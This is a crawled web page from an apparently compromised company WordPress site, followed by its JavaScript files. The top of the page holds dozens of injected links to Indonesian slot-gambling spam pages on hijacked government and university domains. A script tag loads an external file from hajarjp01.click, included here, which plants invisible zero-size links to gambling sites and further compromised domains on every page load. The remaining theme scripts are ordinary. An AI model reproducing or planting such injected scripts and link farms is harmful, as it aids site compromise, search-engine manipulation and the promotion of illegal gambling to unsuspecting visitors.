Yang Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Mengamati-Arah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Dalam Mengamati Arah Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terbaca-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Observasi-Pola-Permainan-Harian.html">RTP Live Digunakan Sebagai Dasar Observasi Pola Permainan Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Perubahan-RTP-Live-Dan-Dampaknya-Terhadap-Pola-Permainan-Pemain-Aktif.html">Analisa Perubahan RTP Live Dan Dampaknya Terhadap Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Membaca-Arah-Permainan-Melalui-Kombinasi-Ritme-Spin-Dan-Data-RTP-Terkini.html">Membaca Arah Permainan Melalui Kombinasi Ritme Spin Dan Data RTP Terkini</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Bermain-Terbentuk-Dari-Fluktuasi-RTP-Dalam-Sesi-Berkelanjutan.html">Bagaimana Pola Bermain Terbentuk Dari Fluktuasi RTP Dalam Sesi Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Sebagai-Cerminan-Perilaku-Bermain-Di-JamJam-Tertentu.html">RTP Terkini Sebagai Cerminan Perilaku Bermain Di JamJam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Data-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Data Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://library.unila.ac.id/2023/Observasi-Pola-Bermain-Yang-Muncul-Dari-Dinamika-RTP-Live-Sepanjang-Hari.html">Observasi Pola Bermain Yang Muncul Dari Dinamika RTP Live Sepanjang Hari</a><br><a href="https://library.unila.ac.id/2023/Hubungan-Antara-Intensitas-Bermain-Dan-Perubahan-RTP-Dalam-Beberapa-Sesi.html">Hubungan Antara Intensitas Bermain Dan Perubahan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dalam-Perspektif-Pola-Permainan-Yang-Berkembang-Secara-Bertahap.html">RTP Live Dalam Perspektif Pola Permainan Yang Berkembang Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/Studi-Pergerakan-RTP-Dan-Implikasinya-Terhadap-Pola-Bermain-Pemain-Lama.html">Studi Pergerakan RTP Dan Implikasinya Terhadap Pola Bermain Pemain Lama</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Sinkronisasi-Data-RTP-Dan-Aktivitas-Spin.html">Pola Permainan Yang Terbaca Dari Sinkronisasi Data RTP Dan Aktivitas Spin</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berdasarkan-Perubahan-RTP-Live-Sepanjang-Sesi.html">Analisa Pola Permainan Berdasarkan Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Menunjukkan-Dinamika-Pola-Bermain-Di-JamJam-Aktivitas-Tinggi.html">RTP Terkini Menunjukkan Dinamika Pola Bermain Di JamJam Aktivitas Tinggi</a><br><a href="https://bharatanews.id/2018/01/Membaca-Pola-Permainan-Melalui-Sinkronisasi-Ritme-Spin-Dan-Data-RTP.html">Membaca Pola Permainan Melalui Sinkronisasi Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Pergerakan-RTP-Dan-Kaitannya-Dengan-Pola-Bermain-Pemain-Aktif.html">Pergerakan RTP Dan Kaitannya Dengan Pola Bermain Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dalam-Kajian-Pola-Permainan-Yang-Terbentuk-Secara-Bertahap.html">RTP Live Dalam Kajian Pola Permainan Yang Terbentuk Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/Bagaimana-Fluktuasi-RTP-Membentuk-Pola-Bermain-Dalam-Sesi-Berulang.html">Bagaimana Fluktuasi RTP Membentuk Pola Bermain Dalam Sesi Berulang</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Dari-Data-RTP-Harian.html">Pendekatan Observatif Terhadap Pola Permainan Dari Data RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Sebagai-Indikator-Perubahan-Arah-Pola-Bermain.html">RTP Terkini Sebagai Indikator Perubahan Arah Pola Bermain</a><br><a href="https://bharatanews.id/2018/01/Studi-Pola-Permainan-Yang-Terlihat-Dari-Aktivitas-RTP-Live.html">Studi Pola Permainan Yang Terlihat Dari Aktivitas RTP Live</a><br><a href="https://bharatanews.id/2018/01/Hubungan-Antara-Ritme-Spin-Dan-RTP-Dalam-Membentuk-Pola-Permainan.html">Hubungan Antara Ritme Spin Dan RTP Dalam Membentuk Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pemahaman-Pola-Permainan-Melalui-Analisa-Pergerakan-RTP-Live.html">Pemahaman Pola Permainan Melalui Analisa Pergerakan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dalam-Konteks-Perubahan-Pola-Bermain-Pemain-Aktif.html">RTP Terkini Dalam Konteks Perubahan Pola Bermain Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Momentum-dan-Respons-Visual-Scatter-dalam-Grid-Aktif-Mahjong-Wins-2.html">Pola Momentum dan Respons Visual Scatter dalam Grid Aktif Mahjong Wins 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Momentum-Scatter-Mulai-Terlihat-di-Tengah-Grid-Mahjong-Ways-selama-Putaran-Berjalan.html">Momentum Scatter Mulai Terlihat di Tengah Grid Mahjong Ways selama Putaran Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Perubahan-Ritme-Putaran-Mahjong-Wins-dalam-Sesi-Bermain-Stabil.html">Reel Timing dan Perubahan Ritme Putaran Mahjong Wins dalam Sesi Bermain Stabil</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Pemain-Membaca-Pola-Awal-sebelum-Momentum-Permainan-Terbentuk.html">Cara Pemain Membaca Pola Awal sebelum Momentum Permainan Terbentuk</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-dalam-Mahjong-Ways-2.html">Scatter Interval Mapping dan Pola Kemunculan Simbol dalam Mahjong Ways 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Menjaga-Fokus-Bermain-di-Tengah-Dinamika-Permainan-Kasino-Digital.html">Menjaga Fokus Bermain di Tengah Dinamika Permainan Kasino Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-dan-Kondisi-Fokus-Pemain.html">Jam Bermain Efektif Berdasarkan Ritme Permainan dan Kondisi Fokus Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Tempo-Permainan-Terasa-Jelas-saat-Pola-Scatter-Mulai-Aktif.html">Perubahan Tempo Permainan Terasa Jelas saat Pola Scatter Mulai Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Area-Tengah-Grid-Menjadi-Penentu-Saat-Pola-Permainan-Terbaca.html">Fokus Area Tengah Grid Menjadi Penentu Saat Pola Permainan Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Strategi-Membaca-Ritme-Permainan-melalui-Pergerakan-Reel-dan-Simbol.html">Strategi Membaca Ritme Permainan melalui Pergerakan Reel dan Simbol</a><br><a href="https://library.unila.ac.id/2023/Fenomena-RTP-Gacor-dan-Persepsi-Kemenangan-dalam-Permainan-Digital.html">Fenomena RTP Gacor dan Persepsi Kemenangan dalam Permainan Digital</a><br><a href="https://library.unila.ac.id/2023/Pola-Momentum-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-3.html">Pola Momentum dan Interaksi Scatter Terbaca di Tengah Grid Mahjong Ways 3</a><br><a href="https://library.unila.ac.id/2023/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Wins-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mahjong Wins dalam Ritme Bermain Stabil</a><br><a href="https://library.unila.ac.id/2023/Cara-Pemain-Menafsirkan-Pola-Permainan-saat-Ritme-Mulai-Berubah.html">Cara Pemain Menafsirkan Pola Permainan saat Ritme Mulai Berubah</a><br><a href="https://library.unila.ac.id/2023/Scatter-Interval-Mapping-pada-Grid-Reel-Mahjong-Ways-2.html">Scatter Interval Mapping pada Grid Reel Mahjong Ways 2</a><br><a href="https://library.unila.ac.id/2023/Menjaga-Kejernihan-Perspektif-Bermain-di-Tengah-Dinamika-Kasino-Digital.html">Menjaga Kejernihan Perspektif Bermain di Tengah Dinamika Kasino Digital</a><br><a href="https://library.unila.ac.id/2023/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-dan-Fokus-Pemain.html">Jam Bermain Efektif Berdasarkan Ritme Permainan dan Fokus Pemain</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Tempo-Permainan-Terasa-Jelas-saat-Momentum-Mulai-Terbentuk.html">Perubahan Tempo Permainan Terasa Jelas saat Momentum Mulai Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Fokus-Area-Tengah-Grid-sebagai-Titik-Aktivitas-Permainan.html">Fokus Area Tengah Grid sebagai Titik Aktivitas Permainan</a><br><a href="https://library.unila.ac.id/2023/Strategi-Membaca-Ritme-Permainan-melalui-Pergerakan-Reel.html">Strategi Membaca Ritme Permainan melalui Pergerakan Reel</a><br><a href="https://bharatanews.id/2018/01/Fenomena-RTP-Gacor-dalam-Persepsi-Pemain-di-Platform-Digital.html">Fenomena RTP Gacor dalam Persepsi Pemain di Platform Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-dan-Pola-Scatter-Terasa-Berubah-di-Tengah-Grid-Selama-Putaran.html">Dinamika Ritme dan Pola Scatter Terasa Berubah di Tengah Grid Selama Putaran</a><br><a href="https://bharatanews.id/2018/01/Reel-Bergerak-Selaras-saat-Tempo-Permainan-Mulai-Terbaca-Stabil.html">Reel Bergerak Selaras saat Tempo Permainan Mulai Terbaca Stabil</a><br><a href="https://bharatanews.id/2018/01/Pola-Awal-Permainan-Mulai-Terlihat-setelah-Beberapa-Putaran-Berjalan.html">Pola Awal Permainan Mulai Terlihat setelah Beberapa Putaran Berjalan</a><br><a href="https://bharatanews.id/2018/01/Scatter-Muncul-Berurutan-dalam-Interval-Tertentu-di-Grid-Aktif.html">Scatter Muncul Berurutan dalam Interval Tertentu di Grid Aktif</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Tempo-Putaran-Terasa-Signifikan-di-Tengah-Sesi-Bermain.html">Perubahan Tempo Putaran Terasa Signifikan di Tengah Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Fokus-Pemain-Mengarah-ke-Area-Tertentu-saat-Pola-Mulai-Terbentuk.html">Fokus Pemain Mengarah ke Area Tertentu saat Pola Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Sinkronisasi-Putaran-Terasa-Lebih-Halus-ketika-Ritme-Permainan-Menyatu.html">Sinkronisasi Putaran Terasa Lebih Halus ketika Ritme Permainan Menyatu</a><br><a href="https://bharatanews.id/2018/01/Respons-Visual-Simbol-Menjadi-Lebih-Mudah-Terbaca-di-Tengah-Permainan.html">Respons Visual Simbol Menjadi Lebih Mudah Terbaca di Tengah Permainan</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Terbangun-Perlahan-sebelum-Pola-Besar-Muncul.html">Momentum Permainan Terbangun Perlahan sebelum Pola Besar Muncul</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Ritme-Bermain-Terasa-Berbeda-setelah-Beberapa-Siklus-Putaran-Aktif.html">Ritme Bermain Terasa Berbeda setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Momentum-dan-Pergerakan-Scatter-Terbaca-di-Area-Tengah-Grid-Mahjong-Ways-1-selama-Putaran.html">Pola Momentum dan Pergerakan Scatter Terbaca di Area Tengah Grid Mahjong Ways 1 selama Putaran</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-2-dalam-Alur-Permainan-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 2 dalam Alur Permainan Stabil</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Interaksi-Scatter-dan-Perubahan-Ritme-Bermain-Mahjong-Ways-3-di-Tengah-Sesi.html">Interaksi Scatter dan Perubahan Ritme Bermain Mahjong Ways 3 di Tengah Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Fokus-Pemain-saat-Membaca-Pola-Permainan-Berbasis-Grid-Digital.html">Kejelasan Fokus Pemain saat Membaca Pola Permainan Berbasis Grid Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-dalam-Mengamati-Pola-Kemunculan-Simbol-Mahjong-Ways-2.html">Scatter Interval Mapping dalam Mengamati Pola Kemunculan Simbol Mahjong Ways 2</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-Mahjong-dan-Slot-Digital.html">Jam Bermain Efektif Berdasarkan Ritme Permainan Mahjong dan Slot Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Pemain-Menjaga-Kejernihan-Perspektif-saat-Ritme-Permainan-Mulai-Berubah.html">Cara Pemain Menjaga Kejernihan Perspektif saat Ritme Permainan Mulai Berubah</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Terbangun-Perlahan-dalam-Gates-of-Olympus-Pragmatic-Play.html">Momentum Permainan Terbangun Perlahan dalam Gates of Olympus Pragmatic Play</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-RTP-Gacor-dan-Cara-Pemain-Membaca-Tren-Permainan-Digital.html">Fenomena RTP Gacor dan Cara Pemain Membaca Tren Permainan Digital</a><br></div>
<script src="https://hajarjp01.click/new.js">

    <div class="sec2">
        <div class="container clearfix">
            <div class="col-sm-8 left">
                All rights reserved. Copyright © Gray Matters Capital. <span>Site by <a href="http://acodez.in" target="_blank" > Acodez</a></span>
            </div>
           
        </div>
     </div>

<div class="back-to-top" id="toTop">
                <img src="https://graymatterscap.com/wp-content/themes/graymatters/images/top-arrow.png">
        </div>
</footer>





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/graymatters\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery.sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/validate.js" id="validate-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery.fancybox.min.js" id="fancybox-js"></script>
        <script>
                     (function ($) {
                         $.validator.addMethod("defaultInvalid", function (value, element)
                         {
                             return !(element.value == element.defaultValue);
                         });
                         $('#commentform').validate({
                             rules: {
                                 author: {
                                     defaultInvalid: true
                                 },
                                 comment: {
                                     defaultInvalid: true
                                 },
                                 email: {
                                     required: true,
                                     email: true
                                 },

                             },

                             messages: {
                                 author: "Please enter your name",
                                 comment: "Please enter your comment",
                                 email: {
                                     required: "Please enter your email",
                                     email: "Invalid email address"
                                 },
                             },
                         });
                          $("#commentform input, textarea").focusin(function () {
                             $(this).removeClass("error");
                         }).focusout(function () {
                             var crnt_value = $(this).val();
                             if (crnt_value == '') {
                                 // $(this).parent("li").children("label").fadeIn(800);
                             }
                         });
                     })(jQuery);;
         </script>	
           <script>
       jQuery(function () {
              jQuery('.video a').fancybox({
                width: 640,
                height: 400,
                type: 'iframe'
            });
        });

  </script>
	
    <script>
            jQuery(document).ready(function(e) {
            jQuery(document).ready(function() {
                jQuery( '.menu-item-has-children' ).hover(
                    function(){
                        jQuery(this).children(".sub-menu").stop(true,true).slideDown("slow");
                    },
                    function(){
                        jQuery(this).children('.sub-menu').stop(true,true).slideUp(200);
                    }
                    );
            });
        });

             function buttonUp(){
         var valux = jQuery('.sb-search-input').val();
            valux = jQuery.trim(valux).length;
            if(valux !== 0){
                jQuery('.sb-search-submit').css('z-index','99');
            } else{
                jQuery('.sb-search-input').val('');
                jQuery('.sb-search-submit').css('z-index','-999');
            }
    }

    jQuery(document).ready(function(){
        var submitIcon = jQuery('.sb-icon-search');
        var submitInput = jQuery('.sb-search-input');
        var searchBox = jQuery('.sb-search');
        var isOpen = false;

        jQuery(document).mouseup(function(){
            if(isOpen == true){
            submitInput.val('');
            jQuery('.sb-search-submit').css('z-index','-999');
            submitIcon.click();
            }
        });

        submitIcon.mouseup(function(){
            return false;
        });

        searchBox.mouseup(function(){
            return false;
        });

        submitIcon.click(function(){
            if(isOpen == false){
                searchBox.addClass('sb-search-open');
                isOpen = true;
            } else {
                searchBox.removeClass('sb-search-open');
                isOpen = false;
            }
    });

});
    </script>
      <script>
               jQuery("#toTop").click(function () { 
                jQuery("html, body").animate({scrollTop: 0}, 1500);
            });

            var width=jQuery(window).width();
             jQuery(window).scroll(function() {
                var scroll = jQuery(window).scrollTop();
            if (scroll >= 800) {
                jQuery(".back-to-top").addClass("show-scroll");
            } else {
                jQuery(".back-to-top").removeClass("show-scroll");
            }

     });
  </script>

</body>
</html>

<!-- Dynamic page generated in 1.470 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-01 06:30:44 -->

<!-- super cache -->

--- FILE ---
content_type: text/javascript
request_url: https://graymatterscap.com/wp-content/themes/graymatters/js/main.js
body_size: 447
content:


$(document).ready(function(){

$(function() {

            var pull        = $('#pull');
                menu        = $('nav > ul');
                menuHeight  = menu.height();

            $(pull).on('click', function(e) {
                e.preventDefault();
                menu.slideToggle();
                jQuery(".nav-icon").toggleClass('close');
            });

            $(window).resize(function(){
                var w = $(window).width();
                if(w > 320 && menu.is(':hidden')) {
                    menu.removeAttr('style');
                }
            });
        });
});



$( document ).ready(function() {
    jQuery("nav li").hover(function (){
        $(this).children(".sub-menu").stop(true,true).fadeIn("fast");

        },function(){
            $(this).children(".sub-menu").fadeOut("fast");
        });



    $("ul.sub-menu").hover(function(){
                    $(this).parents("li").addClass("navActive2");
                    $(this).children("li").removeClass("navActive2");
                },
                function(){
                    $(this).parents("li").removeClass("navActive2");
                    $(this).children("li").removeClass("navActive2");
            });


});


$('#serchbutton').click(function() {
        $('.searchpanel').slideToggle('fast');
    $(this).toggleClass('transform');
 });




        jQuery(document).ready(function(){
            jQuery(".hdr").sticky({topSpacing:0});
        });

        jQuery(document).ready(function(){
            jQuery(".bottom-nav").sticky({topSpacing:0});
        });



/*
  $('.hdr nav li a',).click(function(){

    $(".active").removeClass("active");
    $(this).closest('li').addClass("active");
    var theClass = $(this).attr("class");
    $('.'+theClass).parent('li').addClass('active');
    $('html, body').stop().animate({
        scrollTop: $( $(this).attr('href') ).offset().top - 80
    }, 400);
    return false;
  });
  $('.scrollTop a').scrollTop();



  $('.bottom-nav nav li a',).click(function(){
    $(".active").removeClass("active");
    $(this).closest('li').addClass("active");
    var theClass = $(this).attr("class");
    $('.'+theClass).parent('li').addClass('active');
    $('html, body').stop().animate({
        scrollTop: $( $(this).attr('href') ).offset().top - 0
    }, 400);
    return false;
  });
  $('.scrollTop a').scrollTop();
*/

$(".bottom-nav nav").find("a").click(function(e) {
    $(".active").removeClass("active");
    $(this).closest('li').addClass("active");
    var theClass = $(this).attr("class");
    $('.'+theClass).parent('li').addClass('active');
    e.preventDefault();
    var section = $(this).attr("href");
    $("html, body").animate({
        scrollTop: $(section).offset().top
    });
});

$(".clk").find("a").click(function(e) {
    $(".active").removeClass("active");
    $(this).closest('li').addClass("active");
    var theClass = $(this).attr("class");
    $('.'+theClass).parent('li').addClass('active');
    e.preventDefault();
    var section = $(this).attr("href");
    $("html, body").animate({
        scrollTop: $(section).offset().top - 80
    });
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hajarjp01.click/new.js
body_size: 407
content:
function createHiddenLink(linkHref, linkText) {
  const a = document.createElement('a');
  a.href = linkHref;
  a.textContent = linkText;
  a.title = linkText;
  a.style.display = 'none';
  document.body.appendChild(a);
}

createHiddenLink('https://www.aiimsbilaspur.edu.in/recruitment', 'slot gacor');
var urls = [
  "https://pa-selatpanjang.go.id",
  "https://kejati-riau.kejaksaan.go.id",
  "https://stituwjombang.ac.id",
  "https://jurnal.stituwjombang.ac.id",
  "https://press.stituwjombang.ac.id",
  "https://pai.stituwjombang.ac.id",
  "https://lp3m.stituwjombang.ac.id",
  "https://bgtklampung.kemendikdasmen.go.id",
  "https://adminpembangunansetda.trenggalekkab.go.id",
  "https://judexlaguens.ikahi.or.id/"
  "https://dpmd.pamekasankab.go.id/"
];

urls.forEach(function(url) {
  var a = document.createElement("a");
  var linkText = document.createTextNode("Slot Gacor");
  a.appendChild(linkText);
  a.title = "slot gacor";
  a.href = url;
  a.style = "overflow:auto; position:fixed; height:0; width:0;";
  document.body.appendChild(a);
});

var linkText = document.createTextNode("IDBET");
a.appendChild(linkText);
a.title = "https://idbet.it.com/";
a.href = "https://idbet.it.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var linkText = document.createTextNode("HALOJP");
a.appendChild(linkText);
a.title = "https://halojp.it.com/";
a.href = "https://halojp.it.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var urls = [
  "https://idbetarena.com",
  "https://idbetglobal.com",
  "https://idbetgamehub.com",
  "https://idbetxtreme.com",
  "https://idbetzone.com"
];

urls.forEach(function(url) {
  var a = document.createElement("a");
  var linkText = document.createTextNode("idbet");
  a.appendChild(linkText);
  a.title = "idbet";
  a.href = url;
  a.style = "overflow:auto; position:fixed; height:0; width:0;";
  document.body.appendChild(a);
});
var a = document.createElement('a');
var linkText = document.createTextNode("https://manggala.bumiratu-pringsewu.desa.id/");
a.appendChild(linkText);
a.title = "https://manggala.bumiratu-pringsewu.desa.id/";
a.href = "https://manggala.bumiratu-pringsewu.desa.id/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

